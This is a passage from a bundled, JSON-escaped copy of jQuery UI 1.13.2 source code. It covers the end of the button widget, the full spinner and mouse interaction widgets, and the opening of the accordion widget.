\"ui-widget-icon-block\" );\n                if ( this.iconSpace ) {\n                    this.iconSpace.remove();\n                }\n            } else {\n\n                // Position is beginning or end so remove the ui-widget-icon-block class and add the\n                // space if it does not exist\n                if ( !this.iconSpace ) {\n                    this.iconSpace = $( \"<span> </span>\" );\n                    this._addClass( this.iconSpace, \"ui-button-icon-space\" );\n                }\n                this._removeClass( this.icon, null, \"ui-wiget-icon-block\" );\n                this._attachIconSpace( position );\n            }\n        },\n\n        _destroy: function() {\n            this.element.removeAttr( \"role\" );\n\n            if ( this.icon ) {\n                this.icon.remove();\n            }\n            if ( this.iconSpace ) {\n                this.iconSpace.remove();\n            }\n            if ( !this.hasTitle ) {\n                this.element.removeAttr( \"title\" );\n            }\n        },\n\n        _attachIconSpace: function( iconPosition ) {\n            this.icon[ /^(?:end|bottom)/.test( iconPosition ) ? \"before\" : \"after\" ]( this.iconSpace );\n        },\n\n        _attachIcon: function( iconPosition ) {\n            this.element[ /^(?:end|bottom)/.test( iconPosition ) ? \"append\" : \"prepend\" ]( this.icon );\n        },\n\n        _setOptions: function( options ) {\n            var newShowLabel = options.showLabel === undefined ?\n                    this.options.showLabel :\n                    options.showLabel,\n                newIcon = options.icon === undefined ? this.options.icon : options.icon;\n\n            if ( !newShowLabel && !newIcon ) {\n                options.showLabel = true;\n            }\n            this._super( options );\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icon\" ) {\n                if ( value ) {\n                    this._updateIcon( key, value );\n                } else if ( this.icon ) {\n                    this.icon.remove();\n                    if ( this.iconSpace ) {\n                        this.iconSpace.remove();\n                    }\n                }\n            }\n\n            if ( key === \"iconPosition\" ) {\n                this._updateIcon( key, value );\n            }\n\n            // Make sure we can't end up with a button that has neither text nor icon\n            if ( key === \"showLabel\" ) {\n                this._toggleClass( \"ui-button-icon-only\", null, !value );\n                this._updateTooltip();\n            }\n\n            if ( key === \"label\" ) {\n                if ( this.isInput ) {\n                    this.element.val( value );\n                } else {\n\n                    // If there is an icon, append it, else nothing then append the value\n                    // this avoids removal of the icon when setting label text\n                    this.element.html( value );\n                    if ( this.icon ) {\n                        this._attachIcon( this.options.iconPosition );\n                        this._attachIconSpace( this.options.iconPosition );\n                    }\n                }\n            }\n\n            this._super( key, value );\n\n            if ( key === \"disabled\" ) {\n                this._toggleClass( null, \"ui-state-disabled\", value );\n                this.element[ 0 ].disabled = value;\n                if ( value ) {\n                    this.element.trigger( \"blur\" );\n                }\n            }\n        },\n\n        refresh: function() {\n\n            // Make sure to only check disabled if its an element that supports this otherwise\n            // check for the disabled class to determine state\n            var isDisabled = this.element.is( \"input, button\" ) ?\n                this.element[ 0 ].disabled : this.element.hasClass( \"ui-button-disabled\" );\n\n            if ( isDisabled !== this.options.disabled ) {\n                this._setOptions( { disabled: isDisabled } );\n            }\n\n            this._updateTooltip();\n        }\n    } );\n\n// DEPRECATED\n    if ( $.uiBackCompat !== false ) {\n\n        // Text and Icons options\n        $.widget( \"ui.button\", $.ui.button, {\n            options: {\n                text: true,\n                icons: {\n                    primary: null,\n                    secondary: null\n                }\n            },\n\n            _create: function() {\n                if ( this.options.showLabel && !this.options.text ) {\n                    this.options.showLabel = this.options.text;\n                }\n                if ( !this.options.showLabel && this.options.text ) {\n                    this.options.text = this.options.showLabel;\n                }\n                if ( !this.options.icon && ( this.options.icons.primary ||\n                    this.options.icons.secondary ) ) {\n                    if ( this.options.icons.primary ) {\n                        this.options.icon = this.options.icons.primary;\n                    } else {\n                        this.options.icon = this.options.icons.secondary;\n                        this.options.iconPosition = \"end\";\n                    }\n                } else if ( this.options.icon ) {\n                    this.options.icons.primary = this.options.icon;\n                }\n                this._super();\n            },\n\n            _setOption: function( key, value ) {\n                if ( key === \"text\" ) {\n                    this._super( \"showLabel\", value );\n                    return;\n                }\n                if ( key === \"showLabel\" ) {\n                    this.options.text = value;\n                }\n                if ( key === \"icon\" ) {\n                    this.options.icons.primary = value;\n                }\n                if ( key === \"icons\" ) {\n                    if ( value.primary ) {\n                        this._super( \"icon\", value.primary );\n                        this._super( \"iconPosition\", \"beginning\" );\n                    } else if ( value.secondary ) {\n                        this._super( \"icon\", value.secondary );\n                        this._super( \"iconPosition\", \"end\" );\n                    }\n                }\n                this._superApply( arguments );\n            }\n        } );\n\n        $.fn.button = ( function( orig ) {\n            return function( options ) {\n                var isMethodCall = typeof options === \"string\";\n                var args = Array.prototype.slice.call( arguments, 1 );\n                var returnValue = this;\n\n                if ( isMethodCall ) {\n\n                    // If this is an empty collection, we need to have the instance method\n                    // return undefined instead of the jQuery instance\n                    if ( !this.length && options === \"instance\" ) {\n                        returnValue = undefined;\n                    } else {\n                        this.each( function() {\n                            var methodValue;\n                            var type = $( this ).attr( \"type\" );\n                            var name = type !== \"checkbox\" && type !== \"radio\" ?\n                                \"button\" :\n                                \"checkboxradio\";\n                            var instance = $.data( this, \"ui-\" + name );\n\n                            if ( options === \"instance\" ) {\n                                returnValue = instance;\n                                return false;\n                            }\n\n                            if ( !instance ) {\n                                return $.error( \"cannot call methods on button\" +\n                                    \" prior to initialization; \" +\n                                    \"attempted to call method '\" + options + \"'\" );\n                            }\n\n                            if ( typeof instance[ options ] !== \"function\" ||\n                                options.charAt( 0 ) === \"_\" ) {\n                                return $.error( \"no such method '\" + options + \"' for button\" +\n                                    \" widget instance\" );\n                            }\n\n                            methodValue = instance[ options ].apply( instance, args );\n\n                            if ( methodValue !== instance && methodValue !== undefined ) {\n                                returnValue = methodValue && methodValue.jquery ?\n                                    returnValue.pushStack( methodValue.get() ) :\n                                    methodValue;\n                                return false;\n                            }\n                        } );\n                    }\n                } else {\n\n                    // Allow multiple hashes to be passed on init\n                    if ( args.length ) {\n                        options = $.widget.extend.apply( null, [ options ].concat( args ) );\n                    }\n\n                    this.each( function() {\n                        var type = $( this ).attr( \"type\" );\n                        var name = type !== \"checkbox\" && type !== \"radio\" ? \"button\" : \"checkboxradio\";\n                        var instance = $.data( this, \"ui-\" + name );\n\n                        if ( instance ) {\n                            instance.option( options || {} );\n                            if ( instance._init ) {\n                                instance._init();\n                            }\n                        } else {\n                            if ( name === \"button\" ) {\n                                orig.call( $( this ), options );\n                                return;\n                            }\n\n                            $( this ).checkboxradio( $.extend( { icon: false }, options ) );\n                        }\n                    } );\n                }\n\n                return returnValue;\n            };\n        } )( $.fn.button );\n\n        $.fn.buttonset = function() {\n            if ( !$.ui.controlgroup ) {\n                $.error( \"Controlgroup widget missing\" );\n            }\n            if ( arguments[ 0 ] === \"option\" && arguments[ 1 ] === \"items\" && arguments[ 2 ] ) {\n                return this.controlgroup.apply( this,\n                    [ arguments[ 0 ], \"items.button\", arguments[ 2 ] ] );\n            }\n            if ( arguments[ 0 ] === \"option\" && arguments[ 1 ] === \"items\" ) {\n                return this.controlgroup.apply( this, [ arguments[ 0 ], \"items.button\" ] );\n            }\n            if ( typeof arguments[ 0 ] === \"object\" && arguments[ 0 ].items ) {\n                arguments[ 0 ].items = {\n                    button: arguments[ 0 ].items\n                };\n            }\n            return this.controlgroup.apply( this, arguments );\n        };\n    }\n\n    return $.ui.button;\n\n} );\n","jquery/ui-modules/widgets/spinner.js":"/*!\n * jQuery UI Spinner 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Spinner\n//>>group: Widgets\n//>>description: Displays buttons to easily input numbers via the keyboard or mouse.\n//>>docs: http://api.jqueryui.com/spinner/\n//>>demos: http://jqueryui.com/spinner/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/spinner.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./button\",\n            \"../version\",\n            \"../keycode\",\n            \"../safe-active-element\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    function spinnerModifier( fn ) {\n        return function() {\n            var previous = this.element.val();\n            fn.apply( this, arguments );\n            this._refresh();\n            if ( previous !== this.element.val() ) {\n                this._trigger( \"change\" );\n            }\n        };\n    }\n\n    $.widget( \"ui.spinner\", {\n        version: \"1.13.2\",\n        defaultElement: \"<input>\",\n        widgetEventPrefix: \"spin\",\n        options: {\n            classes: {\n                \"ui-spinner\": \"ui-corner-all\",\n                \"ui-spinner-down\": \"ui-corner-br\",\n                \"ui-spinner-up\": \"ui-corner-tr\"\n            },\n            culture: null,\n            icons: {\n                down: \"ui-icon-triangle-1-s\",\n                up: \"ui-icon-triangle-1-n\"\n            },\n            incremental: true,\n            max: null,\n            min: null,\n            numberFormat: null,\n            page: 10,\n            step: 1,\n\n            change: null,\n            spin: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function() {\n\n            // handle string values that need to be parsed\n            this._setOption( \"max\", this.options.max );\n            this._setOption( \"min\", this.options.min );\n            this._setOption( \"step\", this.options.step );\n\n            // Only format if there is a value, prevents the field from being marked\n            // as invalid in Firefox, see #9573.\n            if ( this.value() !== \"\" ) {\n\n                // Format the value, but don't constrain.\n                this._value( this.element.val(), true );\n            }\n\n            this._draw();\n            this._on( this._events );\n            this._refresh();\n\n            // Turning off autocomplete prevents the browser from remembering the\n            // value when navigating through history, so we re-enable autocomplete\n            // if the page is unloaded before the widget is destroyed. #7790\n            this._on( this.window, {\n                beforeunload: function() {\n                    this.element.removeAttr( \"autocomplete\" );\n                }\n            } );\n        },\n\n        _getCreateOptions: function() {\n            var options = this._super();\n            var element = this.element;\n\n            $.each( [ \"min\", \"max\", \"step\" ], function( i, option ) {\n                var value = element.attr( option );\n                if ( value != null && value.length ) {\n                    options[ option ] = value;\n                }\n            } );\n\n            return options;\n        },\n\n        _events: {\n            keydown: function( event ) {\n                if ( this._start( event ) && this._keydown( event ) ) {\n                    event.preventDefault();\n                }\n            },\n            keyup: \"_stop\",\n            focus: function() {\n                this.previous = this.element.val();\n            },\n            blur: function( event ) {\n                if ( this.cancelBlur ) {\n                    delete this.cancelBlur;\n                    return;\n                }\n\n                this._stop();\n                this._refresh();\n                if ( this.previous !== this.element.val() ) {\n                    this._trigger( \"change\", event );\n                }\n            },\n            mousewheel: function( event, delta ) {\n                var activeElement = $.ui.safeActiveElement( this.document[ 0 ] );\n                var isActive = this.element[ 0 ] === activeElement;\n\n                if ( !isActive || !delta ) {\n                    return;\n                }\n\n                if ( !this.spinning && !this._start( event ) ) {\n                    return false;\n                }\n\n                this._spin( ( delta > 0 ? 1 : -1 ) * this.options.step, event );\n                clearTimeout( this.mousewheelTimer );\n                this.mousewheelTimer = this._delay( function() {\n                    if ( this.spinning ) {\n                        this._stop( event );\n                    }\n                }, 100 );\n                event.preventDefault();\n            },\n            \"mousedown .ui-spinner-button\": function( event ) {\n                var previous;\n\n                // We never want the buttons to have focus; whenever the user is\n                // interacting with the spinner, the focus should be on the input.\n                // If the input is focused then this.previous is properly set from\n                // when the input first received focus. If the input is not focused\n                // then we need to set this.previous based on the value before spinning.\n                previous = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] ) ?\n                    this.previous : this.element.val();\n                function checkFocus() {\n                    var isActive = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] );\n                    if ( !isActive ) {\n                        this.element.trigger( \"focus\" );\n                        this.previous = previous;\n\n                        // support: IE\n                        // IE sets focus asynchronously, so we need to check if focus\n                        // moved off of the input because the user clicked on the button.\n                        this._delay( function() {\n                            this.previous = previous;\n                        } );\n                    }\n                }\n\n                // Ensure focus is on (or stays on) the text field\n                event.preventDefault();\n                checkFocus.call( this );\n\n                // Support: IE\n                // IE doesn't prevent moving focus even with event.preventDefault()\n                // so we set a flag to know when we should ignore the blur event\n                // and check (again) if focus moved off of the input.\n                this.cancelBlur = true;\n                this._delay( function() {\n                    delete this.cancelBlur;\n                    checkFocus.call( this );\n                } );\n\n                if ( this._start( event ) === false ) {\n                    return;\n                }\n\n                this._repeat( null, $( event.currentTarget )\n                    .hasClass( \"ui-spinner-up\" ) ? 1 : -1, event );\n            },\n            \"mouseup .ui-spinner-button\": \"_stop\",\n            \"mouseenter .ui-spinner-button\": function( event ) {\n\n                // button will add ui-state-active if mouse was down while mouseleave and kept down\n                if ( !$( event.currentTarget ).hasClass( \"ui-state-active\" ) ) {\n                    return;\n                }\n\n                if ( this._start( event ) === false ) {\n                    return false;\n                }\n                this._repeat( null, $( event.currentTarget )\n                    .hasClass( \"ui-spinner-up\" ) ? 1 : -1, event );\n            },\n\n            // TODO: do we really want to consider this a stop?\n            // shouldn't we just stop the repeater and wait until mouseup before\n            // we trigger the stop event?\n            \"mouseleave .ui-spinner-button\": \"_stop\"\n        },\n\n        // Support mobile enhanced option and make backcompat more sane\n        _enhance: function() {\n            this.uiSpinner = this.element\n                .attr( \"autocomplete\", \"off\" )\n                .wrap( \"<span>\" )\n                .parent()\n\n                // Add buttons\n                .append(\n                    \"<a></a><a></a>\"\n                );\n        },\n\n        _draw: function() {\n            this._enhance();\n\n            this._addClass( this.uiSpinner, \"ui-spinner\", \"ui-widget ui-widget-content\" );\n            this._addClass( \"ui-spinner-input\" );\n\n            this.element.attr( \"role\", \"spinbutton\" );\n\n            // Button bindings\n            this.buttons = this.uiSpinner.children( \"a\" )\n                .attr( \"tabIndex\", -1 )\n                .attr( \"aria-hidden\", true )\n                .button( {\n                    classes: {\n                        \"ui-button\": \"\"\n                    }\n                } );\n\n            // TODO: Right now button does not support classes this is already updated in button PR\n            this._removeClass( this.buttons, \"ui-corner-all\" );\n\n            this._addClass( this.buttons.first(), \"ui-spinner-button ui-spinner-up\" );\n            this._addClass( this.buttons.last(), \"ui-spinner-button ui-spinner-down\" );\n            this.buttons.first().button( {\n                \"icon\": this.options.icons.up,\n                \"showLabel\": false\n            } );\n            this.buttons.last().button( {\n                \"icon\": this.options.icons.down,\n                \"showLabel\": false\n            } );\n\n            // IE 6 doesn't understand height: 50% for the buttons\n            // unless the wrapper has an explicit height\n            if ( this.buttons.height() > Math.ceil( this.uiSpinner.height() * 0.5 ) &&\n                this.uiSpinner.height() > 0 ) {\n                this.uiSpinner.height( this.uiSpinner.height() );\n            }\n        },\n\n        _keydown: function( event ) {\n            var options = this.options,\n                keyCode = $.ui.keyCode;\n\n            switch ( event.keyCode ) {\n                case keyCode.UP:\n                    this._repeat( null, 1, event );\n                    return true;\n                case keyCode.DOWN:\n                    this._repeat( null, -1, event );\n                    return true;\n                case keyCode.PAGE_UP:\n                    this._repeat( null, options.page, event );\n                    return true;\n                case keyCode.PAGE_DOWN:\n                    this._repeat( null, -options.page, event );\n                    return true;\n            }\n\n            return false;\n        },\n\n        _start: function( event ) {\n            if ( !this.spinning && this._trigger( \"start\", event ) === false ) {\n                return false;\n            }\n\n            if ( !this.counter ) {\n                this.counter = 1;\n            }\n            this.spinning = true;\n            return true;\n        },\n\n        _repeat: function( i, steps, event ) {\n            i = i || 500;\n\n            clearTimeout( this.timer );\n            this.timer = this._delay( function() {\n                this._repeat( 40, steps, event );\n            }, i );\n\n            this._spin( steps * this.options.step, event );\n        },\n\n        _spin: function( step, event ) {\n            var value = this.value() || 0;\n\n            if ( !this.counter ) {\n                this.counter = 1;\n            }\n\n            value = this._adjustValue( value + step * this._increment( this.counter ) );\n\n            if ( !this.spinning || this._trigger( \"spin\", event, { value: value } ) !== false ) {\n                this._value( value );\n                this.counter++;\n            }\n        },\n\n        _increment: function( i ) {\n            var incremental = this.options.incremental;\n\n            if ( incremental ) {\n                return typeof incremental === \"function\" ?\n                    incremental( i ) :\n                    Math.floor( i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1 );\n            }\n\n            return 1;\n        },\n\n        _precision: function() {\n            var precision = this._precisionOf( this.options.step );\n            if ( this.options.min !== null ) {\n                precision = Math.max( precision, this._precisionOf( this.options.min ) );\n            }\n            return precision;\n        },\n\n        _precisionOf: function( num ) {\n            var str = num.toString(),\n                decimal = str.indexOf( \".\" );\n            return decimal === -1 ? 0 : str.length - decimal - 1;\n        },\n\n        _adjustValue: function( value ) {\n            var base, aboveMin,\n                options = this.options;\n\n            // Make sure we're at a valid step\n            // - find out where we are relative to the base (min or 0)\n            base = options.min !== null ? options.min : 0;\n            aboveMin = value - base;\n\n            // - round to the nearest step\n            aboveMin = Math.round( aboveMin / options.step ) * options.step;\n\n            // - rounding is based on 0, so adjust back to our base\n            value = base + aboveMin;\n\n            // Fix precision from bad JS floating point math\n            value = parseFloat( value.toFixed( this._precision() ) );\n\n            // Clamp the value\n            if ( options.max !== null && value > options.max ) {\n                return options.max;\n            }\n            if ( options.min !== null && value < options.min ) {\n                return options.min;\n            }\n\n            return value;\n        },\n\n        _stop: function( event ) {\n            if ( !this.spinning ) {\n                return;\n            }\n\n            clearTimeout( this.timer );\n            clearTimeout( this.mousewheelTimer );\n            this.counter = 0;\n            this.spinning = false;\n            this._trigger( \"stop\", event );\n        },\n\n        _setOption: function( key, value ) {\n            var prevValue, first, last;\n\n            if ( key === \"culture\" || key === \"numberFormat\" ) {\n                prevValue = this._parse( this.element.val() );\n                this.options[ key ] = value;\n                this.element.val( this._format( prevValue ) );\n                return;\n            }\n\n            if ( key === \"max\" || key === \"min\" || key === \"step\" ) {\n                if ( typeof value === \"string\" ) {\n                    value = this._parse( value );\n                }\n            }\n            if ( key === \"icons\" ) {\n                first = this.buttons.first().find( \".ui-icon\" );\n                this._removeClass( first, null, this.options.icons.up );\n                this._addClass( first, null, value.up );\n                last = this.buttons.last().find( \".ui-icon\" );\n                this._removeClass( last, null, this.options.icons.down );\n                this._addClass( last, null, value.down );\n            }\n\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this._toggleClass( this.uiSpinner, null, \"ui-state-disabled\", !!value );\n            this.element.prop( \"disabled\", !!value );\n            this.buttons.button( value ? \"disable\" : \"enable\" );\n        },\n\n        _setOptions: spinnerModifier( function( options ) {\n            this._super( options );\n        } ),\n\n        _parse: function( val ) {\n            if ( typeof val === \"string\" && val !== \"\" ) {\n                val = window.Globalize && this.options.numberFormat ?\n                    Globalize.parseFloat( val, 10, this.options.culture ) : +val;\n            }\n            return val === \"\" || isNaN( val ) ? null : val;\n        },\n\n        _format: function( value ) {\n            if ( value === \"\" ) {\n                return \"\";\n            }\n            return window.Globalize && this.options.numberFormat ?\n                Globalize.format( value, this.options.numberFormat, this.options.culture ) :\n                value;\n        },\n\n        _refresh: function() {\n            this.element.attr( {\n                \"aria-valuemin\": this.options.min,\n                \"aria-valuemax\": this.options.max,\n\n                // TODO: what should we do with values that can't be parsed?\n                \"aria-valuenow\": this._parse( this.element.val() )\n            } );\n        },\n\n        isValid: function() {\n            var value = this.value();\n\n            // Null is invalid\n            if ( value === null ) {\n                return false;\n            }\n\n            // If value gets adjusted, it's invalid\n            return value === this._adjustValue( value );\n        },\n\n        // Update the value without triggering change\n        _value: function( value, allowAny ) {\n            var parsed;\n            if ( value !== \"\" ) {\n                parsed = this._parse( value );\n                if ( parsed !== null ) {\n                    if ( !allowAny ) {\n                        parsed = this._adjustValue( parsed );\n                    }\n                    value = this._format( parsed );\n                }\n            }\n            this.element.val( value );\n            this._refresh();\n        },\n\n        _destroy: function() {\n            this.element\n                .prop( \"disabled\", false )\n                .removeAttr( \"autocomplete role aria-valuemin aria-valuemax aria-valuenow\" );\n\n            this.uiSpinner.replaceWith( this.element );\n        },\n\n        stepUp: spinnerModifier( function( steps ) {\n            this._stepUp( steps );\n        } ),\n        _stepUp: function( steps ) {\n            if ( this._start() ) {\n                this._spin( ( steps || 1 ) * this.options.step );\n                this._stop();\n            }\n        },\n\n        stepDown: spinnerModifier( function( steps ) {\n            this._stepDown( steps );\n        } ),\n        _stepDown: function( steps ) {\n            if ( this._start() ) {\n                this._spin( ( steps || 1 ) * -this.options.step );\n                this._stop();\n            }\n        },\n\n        pageUp: spinnerModifier( function( pages ) {\n            this._stepUp( ( pages || 1 ) * this.options.page );\n        } ),\n\n        pageDown: spinnerModifier( function( pages ) {\n            this._stepDown( ( pages || 1 ) * this.options.page );\n        } ),\n\n        value: function( newVal ) {\n            if ( !arguments.length ) {\n                return this._parse( this.element.val() );\n            }\n            spinnerModifier( this._value ).call( this, newVal );\n        },\n\n        widget: function() {\n            return this.uiSpinner;\n        }\n    } );\n\n// DEPRECATED\n// TODO: switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for spinner html extension points\n        $.widget( \"ui.spinner\", $.ui.spinner, {\n            _enhance: function() {\n                this.uiSpinner = this.element\n                    .attr( \"autocomplete\", \"off\" )\n                    .wrap( this._uiSpinnerHtml() )\n                    .parent()\n\n                    // Add buttons\n                    .append( this._buttonHtml() );\n            },\n            _uiSpinnerHtml: function() {\n                return \"<span>\";\n            },\n\n            _buttonHtml: function() {\n                return \"<a></a><a></a>\";\n            }\n        } );\n    }\n\n    return $.ui.spinner;\n\n} );\n","jquery/ui-modules/widgets/mouse.js":"/*!\n * jQuery UI Mouse 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Mouse\n//>>group: Widgets\n//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.\n//>>docs: http://api.jqueryui.com/mouse/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../ie\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    var mouseHandled = false;\n    $( document ).on( \"mouseup\", function() {\n        mouseHandled = false;\n    } );\n\n    return $.widget( \"ui.mouse\", {\n        version: \"1.13.2\",\n        options: {\n            cancel: \"input, textarea, button, select, option\",\n            distance: 1,\n            delay: 0\n        },\n        _mouseInit: function() {\n            var that = this;\n\n            this.element\n                .on( \"mousedown.\" + this.widgetName, function( event ) {\n                    return that._mouseDown( event );\n                } )\n                .on( \"click.\" + this.widgetName, function( event ) {\n                    if ( true === $.data( event.target, that.widgetName + \".preventClickEvent\" ) ) {\n                        $.removeData( event.target, that.widgetName + \".preventClickEvent\" );\n                        event.stopImmediatePropagation();\n                        return false;\n                    }\n                } );\n\n            this.started = false;\n        },\n\n        // TODO: make sure destroying one instance of mouse doesn't mess with\n        // other instances of mouse\n        _mouseDestroy: function() {\n            this.element.off( \".\" + this.widgetName );\n            if ( this._mouseMoveDelegate ) {\n                this.document\n                    .off( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                    .off( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n            }\n        },\n\n        _mouseDown: function( event ) {\n\n            // don't let more than one widget handle mouseStart\n            if ( mouseHandled ) {\n                return;\n            }\n\n            this._mouseMoved = false;\n\n            // We may have missed mouseup (out of window)\n            if ( this._mouseStarted ) {\n                this._mouseUp( event );\n            }\n\n            this._mouseDownEvent = event;\n\n            var that = this,\n                btnIsLeft = ( event.which === 1 ),\n\n                // event.target.nodeName works around a bug in IE 8 with\n                // disabled inputs (#7620)\n                elIsCancel = ( typeof this.options.cancel === \"string\" && event.target.nodeName ?\n                    $( event.target ).closest( this.options.cancel ).length : false );\n            if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {\n                return true;\n            }\n\n            this.mouseDelayMet = !this.options.delay;\n            if ( !this.mouseDelayMet ) {\n                this._mouseDelayTimer = setTimeout( function() {\n                    that.mouseDelayMet = true;\n                }, this.options.delay );\n            }\n\n            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {\n                this._mouseStarted = ( this._mouseStart( event ) !== false );\n                if ( !this._mouseStarted ) {\n                    event.preventDefault();\n                    return true;\n                }\n            }\n\n            // Click event may never have fired (Gecko & Opera)\n            if ( true === $.data( event.target, this.widgetName + \".preventClickEvent\" ) ) {\n                $.removeData( event.target, this.widgetName + \".preventClickEvent\" );\n            }\n\n            // These delegates are required to keep context\n            this._mouseMoveDelegate = function( event ) {\n                return that._mouseMove( event );\n            };\n            this._mouseUpDelegate = function( event ) {\n                return that._mouseUp( event );\n            };\n\n            this.document\n                .on( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                .on( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n\n            event.preventDefault();\n\n            mouseHandled = true;\n            return true;\n        },\n\n        _mouseMove: function( event ) {\n\n            // Only check for mouseups outside the document if you've moved inside the document\n            // at least once. This prevents the firing of mouseup in the case of IE<9, which will\n            // fire a mousemove event if content is placed under the cursor. See #7778\n            // Support: IE <9\n            if ( this._mouseMoved ) {\n\n                // IE mouseup check - mouseup happened when mouse was out of window\n                if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&\n                    !event.button ) {\n                    return this._mouseUp( event );\n\n                    // Iframe mouseup check - mouseup occurred in another document\n                } else if ( !event.which ) {\n\n                    // Support: Safari <=8 - 9\n                    // Safari sets which to 0 if you press any of the following keys\n                    // during a drag (#14461)\n                    if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||\n                        event.originalEvent.metaKey || event.originalEvent.shiftKey ) {\n                        this.ignoreMissingWhich = true;\n                    } else if ( !this.ignoreMissingWhich ) {\n                        return this._mouseUp( event );\n                    }\n                }\n            }\n\n            if ( event.which || event.button ) {\n                this._mouseMoved = true;\n            }\n\n            if ( this._mouseStarted ) {\n                this._mouseDrag( event );\n                return event.preventDefault();\n            }\n\n            if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {\n                this._mouseStarted =\n                    ( this._mouseStart( this._mouseDownEvent, event ) !== false );\n                if ( this._mouseStarted ) {\n                    this._mouseDrag( event );\n                } else {\n                    this._mouseUp( event );\n                }\n            }\n\n            return !this._mouseStarted;\n        },\n\n        _mouseUp: function( event ) {\n            this.document\n                .off( \"mousemove.\" + this.widgetName, this._mouseMoveDelegate )\n                .off( \"mouseup.\" + this.widgetName, this._mouseUpDelegate );\n\n            if ( this._mouseStarted ) {\n                this._mouseStarted = false;\n\n                if ( event.target === this._mouseDownEvent.target ) {\n                    $.data( event.target, this.widgetName + \".preventClickEvent\", true );\n                }\n\n                this._mouseStop( event );\n            }\n\n            if ( this._mouseDelayTimer ) {\n                clearTimeout( this._mouseDelayTimer );\n                delete this._mouseDelayTimer;\n            }\n\n            this.ignoreMissingWhich = false;\n            mouseHandled = false;\n            event.preventDefault();\n        },\n\n        _mouseDistanceMet: function( event ) {\n            return ( Math.max(\n                    Math.abs( this._mouseDownEvent.pageX - event.pageX ),\n                    Math.abs( this._mouseDownEvent.pageY - event.pageY )\n                ) >= this.options.distance\n            );\n        },\n\n        _mouseDelayMet: function( /* event */ ) {\n            return this.mouseDelayMet;\n        },\n\n        // These are placeholder methods, to be overriden by extending plugin\n        _mouseStart: function( /* event */ ) {},\n        _mouseDrag: function( /* event */ ) {},\n        _mouseStop: function( /* event */ ) {},\n        _mouseCapture: function( /* event */ ) {\n            return true;\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/accordion.js":"/*!\n * jQuery UI Accordion 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Accordion\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Displays collapsible content panels for presenting information in a limited amount of space.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/accordion/\n//>>demos: http://jqueryui.com/accordion/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/accordion.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../version\",\n            \"../keycode\",\n            \"../unique-id\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.accordion\", {\n        version: \"1.13.2\",\n        options: {\n            active: 0,\n            animate: {},\n            classes: {\n                \"ui-accordion-header\": \"ui-corner-top\",\n                \"ui-accordion-header-collapsed\": \"ui-corner-all\",\n                \"ui-accordion-content\": \"ui-corner-bottom\"\n            },\n            collapsible: false,\n            event: \"click\",\n            header: function( elem ) {\n                return elem.find( \"> li > :first-child\" ).add( elem.find( \"> :not(li)\" ).even() );\n            },\n            heightStyle: \"auto\",\n            icons: {\n                activeHeader: \"ui-icon-triangle-1-s\",\n                header: \"ui-icon-triangle-1-e\"\n            },\n\n            // Callbacks\n            activate: null,\n            beforeActivate: null\n        },\n\n        hideProps: {\n            borderTopWidth: \"hide\",\n            borderBottomWidth: \"hide\",\n            paddingTop: \"hide\",\n            paddingBottom: \"hide\",\n            height: \"hide\"\n        },\n\n        showProps: {\n            borderTopWidth: \"show\",\n            borderBottomWidth: \"show\",\n            paddingTop: \"show\",\n            paddingBottom: \"show\",\n            height: \"show\"\n        },\n\n        _create: function() {\n            var options = this.options;\n\n            this.prevShow = this.prevHide = $();\n            this._addClass( \"ui-accordion\", \"ui-widget ui-helper-reset\" );\n            this.element.attr( \"role\", \"tablist\" );\n\n            // Don't allow collapsible: false and active: false / null\n            if ( !options.collapsible && ( options.active === false || options.active == null ) ) {\n                options.active = 0;\n            }\n\n            this._processPanels();\n\n            // handle negative values\n            if ( options.active < 0 ) {\n                options.active += this.headers.length;\n            }\n            this._refresh();\n        },\n\n        _getCreateEventData: function() {\n            